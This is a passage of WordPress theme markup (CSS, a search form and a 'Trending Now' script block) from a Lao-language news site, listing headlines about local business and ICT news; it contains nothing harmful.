.tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_47 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_47 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_47 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_47 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_47 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_47 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_47 .entry-thumb{background-position:center 50%}.tdi_47 .td-image-wrap{padding-bottom:80%}.tdi_47 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_47 .td-image-container,.ie11 .tdi_47 .td-image-container{flex:0 0 auto}.ie10 .tdi_47 .td-module-meta-info,.ie11 .tdi_47 .td-module-meta-info{flex:1}.tdi_47 .td-post-vid-time{display:block}.tdi_47 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_47 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_47 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_47 .td-post-category:not(.td-post-extra-category){display:none}.tdi_47 .td-read-more{display:none}.tdi_47 .td-author-date{display:inline}.tdi_47 .td-post-author-name{display:none}.tdi_47 .entry-review-stars{display:none}.tdi_47 .td-icon-star,.tdi_47 .td-icon-star-empty,.tdi_47 .td-icon-star-half{font-size:15px}.tdi_47 .td-module-comments{display:none}.tdi_47 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_47 .td_module_wrap:hover .td-module-title a,.tdi_47 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_47 .td-editor-date,.tdi_47 .td-editor-date .td-post-author-name,.tdi_47 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-7.5px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-head-search-btn i{font-size:14px;width:39.2px;height:39.2px;line-height:39.2px}.tdi_47 .tdb-head-search-btn svg{width:14px}.tdi_47 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_47 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-7.5px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_47 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-7.5px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tholakhong.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_48" class="tdc-row"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_53  td_separator_solid td_separator_center"><span style="border-color:#a8e840;border-width:3px;width:100%;"></span>
<style scoped>.tdi_53{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                </div>
                            </div>
                    
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row"  >
<style scoped>.tdi_55{min-height:0}</style><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:block}.tdi_57 .tdc-columns{width:100%}.tdi_57:before,.tdi_57:after{display:table}</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-top:0px!important;margin-bottom:24px!important;padding-top:14px!important}@media (max-width:767px){.tdi_60{margin-bottom:20px!important;padding-top:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-bottom:20px!important;padding-top:10px!important}}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_60 .td-trending-now-title,.tdi_60 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#008d7f}.tdi_60 .td-next-prev-wrap a:hover{color:#fff}.tdi_60 .td-trending-now-title{font-family:Rubik!important;font-size:12px!important;font-weight:400!important;letter-spacing:0.6px!important}.tdi_60 .entry-title a{font-family:Rubik!important;font-size:13px!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"tdc_css":"[base64]","f_title_font_family":"712","f_article_font_family":"712","f_title_font_size":"12","f_title_font_spacing":"0.6","f_title_font_weight":"400","f_article_font_size":"13","f_article_font_weight":"500","header_color":"#008d7f","block_type":"td_block_trending_now","custom_title":"","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_trending_now";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "2650";
block_tdi_60.header_color = "#008d7f";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "530";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_60" data-start="" data-timer=""><div class="td-trending-now-title">Trending Now</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49894/"  rel="bookmark" title="ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 ">ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 </a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49878/"  rel="bookmark" title="ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ.">ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ.</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49872/"  rel="bookmark" title="ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ">ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49864/"  rel="bookmark" title="ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ">ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49856/"  rel="bookmark" title="ແມັກຊິມ — ບໍລິການເອີ້ນລົດແທັກຊີທີ່ຄົນລາວໄວ້ວາງໃຈໃນທຸກໆວັນ!">ແມັກຊິມ — ບໍລິການເອີ້ນລົດແທັກຊີທີ່ຄົນລາວໄວ້ວາງໃຈໃນທຸກໆວັນ!</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_60"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_60"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_61" class="tdc-row"><div class="vc_row tdi_62  wpb_row td-pb-row" >
<style scoped>.tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}.tdi_62:before,.tdi_62:after{display:table}</style><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_2 tdi_65 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_65" >
<style>@media (max-width:767px){.tdi_65{margin-bottom:40px!important}}</style>
<style>.td-big-grid-flex{width:100%;padding-bottom:0}.td-big-grid-flex .td_block_inner:after,.td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{content:'';display:table;clear:both}.td-big-grid-flex .td-big-grid-flex-post{position:relative;float:left;padding-bottom:0}.td-big-grid-flex .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.td-big-grid-flex .td-image-wrap{position:relative;display:block;overflow:hidden}.td-big-grid-flex .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.td-big-grid-flex .td-module-thumb{position:relative;margin-bottom:0}.td-big-grid-flex .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.td-big-grid-flex .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td-big-grid-flex .td-module-thumb .td-thumb-css{transition:opacity 0.3s,transform 0.3s;-webkit-transition:opacity 0.3s,transform 0.3s}.td-big-grid-flex .td-post-category{transition:background-color 0.2s ease;-webkit-transition:background-color 0.2s ease;padding:3px 7px;background-color:rgba(0,0,0,0.7);font-family:var(--td_default_google_font_2,'Roboto',sans-serif);line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto}.td-big-grid-flex .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.td-big-grid-flex .td-module-title a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-module-container:hover .entry-title a,.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-date{color:#fff}.td-big-grid-flex .td-module-title{margin:0}.td-big-grid-flex .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,0.2)}.td-big-grid-flex .td-editor-date{display:inline-block}.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,0.3)}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{background-color:#e5e5e5}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{display:none}.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_2 .td_module_flex_7 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500}.td_block_big_grid_flex_2 .td_module_flex_6{width:50%}.td_block_big_grid_flex_2 .td_module_flex_6 .td-image-wrap{padding-bottom:400px}.td_block_big_grid_flex_2 .td_module_flex_7{width:25%}.td_block_big_grid_flex_2 .td_module_flex_7 .td-image-wrap{padding-bottom:198px}.td_block_big_grid_flex_2 .td_module_flex_7 .td-module-meta-info{padding:11px 17px}body .tdi_65 .td-module-meta-info{bottom:0}body .tdi_65 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_65 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_65 [class^='td_module_flex_6'] .td-image-wrap{padding-bottom:445px}body .tdi_65 .td_module_flex_7 .td-image-wrap{padding-bottom:220px}body .tdi_65 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_65 .td_module_flex_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_65 .td_module_flex_6 .td-module-meta-info{padding:24px}body .tdi_65 .td_module_flex_7 .td-module-meta-info{padding:15px}body .tdi_65 .td_module_flex_6 .tdb-module-title-wrap{margin:12px 0 8px}body .tdi_65 .td_module_flex_7 .tdb-module-title-wrap{margin:8px 0 0}body .tdi_65 .td_module_flex_6 .td-post-category{margin:0px;padding:0px;font-family:Rubik!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_65 .td_module_flex_7 .td-post-category{margin:0px;padding:0px;font-family:Rubik!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_65 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_65 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_65 .td_module_flex_7 .td-editor-date{display:none}body .tdi_65 .td_module_flex_6 .td-post-author-name{display:inline-block;font-weight:400}body .tdi_65 .td_module_flex_7 .td-post-author-name{display:none;font-weight:400}body .tdi_65 .td_module_flex_6 .td-post-date,body .tdi_65 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_65 .td_module_flex_7 .td-post-date,body .tdi_65 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_65 .td_module_flex_6 .entry-review-stars{display:none}body .tdi_65 .td_module_flex_6 .td-icon-star,body .tdi_65 .td_module_flex_6 .td-icon-star-empty,body .tdi_65 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_65 .td_module_flex_7 .entry-review-stars{display:none}body .tdi_65 .td_module_flex_7 .td-icon-star,body .tdi_65 .td_module_flex_7 .td-icon-star-empty,body .tdi_65 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_65 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.6),rgba(0,0,0,0.2) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.6),rgba(0,0,0,0.2) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}body .tdi_65 .td-post-category{background-color:rgba(255,255,255,0)}body .tdi_65 .td-module-container:hover .td-post-category{background-color:rgba(255,255,255,0)}body .tdi_65 .entry-review-stars{color:#fff}body .tdi_65 .td_module_flex_6 .entry-title{font-family:Rubik!important;font-size:30px!important;line-height:1.2!important;font-weight:500!important}body .tdi_65 .td_module_flex_7 .entry-title{font-family:Rubik!important;font-size:17px!important;line-height:1.2!important;font-weight:500!important}body .tdi_65 .td_module_flex_6 .td-editor-date,body .tdi_65 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_65 .td_module_flex_6 .td-module-comments a{font-family:Rubik!important;font-size:13px!important;font-weight:400!important;text-transform:capitalize!important}body .tdi_65 .td_module_flex_7 .td-editor-date,body .tdi_65 .td_module_flex_7 .td-editor-date .entry-date,body .tdi_65 .td_module_flex_7 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) body .tdi_65 .entry-thumb:after{background:rgba(221,51,51,0.25)}@media (max-width:767px){.td-big-grid-flex .td_block_inner{margin-left:-20px;margin-right:-20px}}@media (min-width:767px){.td-big-grid-flex-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,0.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transition:transform 0.7s ease 0s;-webkit-transition:transform 0.7s ease 0s;z-index:1}.td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-post{float:none}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{display:inline-block;vertical-align:top}div.td-big-grid-flex-scroll .td-module-title a{white-space:normal}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title{font-size:16px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_2 .td_module_flex_7 .entry-title{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_2 .td_module_flex_7 .entry-title{font-size:13px;line-height:18px}}@media (min-width:767px){body .tdi_65 .td-big-grid-flex-post{border-width:0 2.5px;border-style:solid;border-color:transparent}body .tdi_65 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}}@media (min-width:767px){body .tdi_65 .td-big-grid-flex-post-1,body .tdi_65 .td-big-grid-flex-post-2{margin-bottom:5px}}@media (max-width:767px){body .tdi_65 .td-big-grid-flex-post-0{margin-bottom:5px}body .tdi_65 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:5px}body .tdi_65 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}@media (min-width:1141px){html:not([class*='ie']) body .tdi_65 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) body .tdi_65 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){body .tdi_65 [class^='td_module_flex_6'] .td-image-wrap{padding-bottom:340px}body .tdi_65 .td_module_flex_7 .td-image-wrap{padding-bottom:168px}body .tdi_65 .td_module_flex_6 .td-module-meta-info{padding:20px}body .tdi_65 .td_module_flex_7 .td-module-meta-info{padding:12px}body .tdi_65 .td_module_flex_6 .tdb-module-title-wrap{margin:10px 0 6px}body .tdi_65 .td_module_flex_7 .tdb-module-title-wrap{margin:0px}body .tdi_65 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:none}body .tdi_65 .td_module_flex_6 .entry-title{font-size:28px!important}body .tdi_65 .td_module_flex_7 .entry-title{font-size:15px!important}@media (min-width:767px){body .tdi_65 .td-big-grid-flex-post{border-width:0 2px;border-style:solid;border-color:transparent}body .tdi_65 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (min-width:767px){body .tdi_65 .td-big-grid-flex-post-1,body .tdi_65 .td-big-grid-flex-post-2{margin-bottom:4px}}@media (max-width:767px){body .tdi_65 .td-big-grid-flex-post-0{margin-bottom:4px}body .tdi_65 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:4px}body .tdi_65 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}}@media (min-width:768px) and (max-width:1018px){body .tdi_65 [class^='td_module_flex_6'] .td-image-wrap{padding-bottom:263px}body .tdi_65 .td_module_flex_7 .td-image-wrap{padding-bottom:130px}body .tdi_65 .td_module_flex_6 .td-module-meta-info{padding:18px 14px}body .tdi_65 .td_module_flex_7 .td-module-meta-info{padding:10px}body .tdi_65 .td_module_flex_6 .tdb-module-title-wrap{margin:8px 0 4px}body .tdi_65 .td_module_flex_7 .tdb-module-title-wrap{margin:0px}body .tdi_65 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:none}body .tdi_65 .td_module_flex_6 .entry-title{font-size:20px!important}body .tdi_65 .td_module_flex_7 .entry-title{font-size:13px!important}body .tdi_65 .td_module_flex_6 .td-post-category{font-size:11px!important}body .tdi_65 .td_module_flex_6 .td-editor-date,body .tdi_65 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_65 .td_module_flex_6 .td-module-comments a{font-size:11px!important}@media (min-width:767px){body .tdi_65 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_65 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}}@media (min-width:767px){body .tdi_65 .td-big-grid-flex-post-1,body .tdi_65 .td-big-grid-flex-post-2{margin-bottom:3px}}@media (max-width:767px){body .tdi_65 .td-big-grid-flex-post-0{margin-bottom:3px}body .tdi_65 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:3px}body .tdi_65 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}}@media (max-width:767px){body .tdi_65 [class^='td_module_flex_6'] 